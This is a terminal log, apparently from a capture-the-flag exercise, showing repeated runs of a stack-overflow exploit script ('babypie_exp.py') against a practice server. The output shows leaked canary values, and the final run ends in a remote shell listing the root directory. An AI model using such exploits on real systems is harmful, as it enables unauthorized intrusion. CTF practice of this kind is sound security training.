 timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[15]+  Stopped                 python babypie_exp.py
giantbranch@ubuntu:~/wiki_pwn/stackoverflow/partial_overwrite$ python babypie_exp.py
[+] Opening connection to node3.buuoj.cn on port 27070: Done
canary:0x9f3a637d7f1c7300
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[16]+  Stopped                 python babypie_exp.py
giantbranch@ubuntu:~/wiki_pwn/stackoverflow/partial_overwrite$ python babypie_exp.py
[+] Opening connection to node3.buuoj.cn on port 27070: Done
canary:0x98762ae5b3d45a00
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[17]+  Stopped                 python babypie_exp.py
giantbranch@ubuntu:~/wiki_pwn/stackoverflow/partial_overwrite$ python babypie_exp.py
[+] Opening connection to node3.buuoj.cn on port 27070: Done
canary:0xfe7f6b41e97c3300
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[18]+  Stopped                 python babypie_exp.py
giantbranch@ubuntu:~/wiki_pwn/stackoverflow/partial_overwrite$ python babypie_exp.py
[+] Opening connection to node3.buuoj.cn on port 27070: Done
canary:0x53a918ee65d75f00
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[19]+  Stopped                 python babypie_exp.py
giantbranch@ubuntu:~/wiki_pwn/stackoverflow/partial_overwrite$ python babypie_exp.py
[+] Opening connection to node3.buuoj.cn on port 27070: Done
canary:0xb8a24257f61cc600
[*] Switching to interactive mode
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
[20]+  Stopped                 python babypie_exp.py
giantbranch@ubuntu:~/wiki_pwn/stackoverflow/partial_overwrite$ python babypie_exp.py
[+] Opening connection to node3.buuoj.cn on port 27070: Done
canary:0x6f6afb2c0b2b5600
[*] Switching to interactive mode
$ ls
bin
boot